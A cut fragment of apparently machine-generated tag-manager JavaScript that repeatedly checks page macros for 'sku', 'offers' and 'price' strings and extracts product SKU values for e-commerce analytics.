ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return 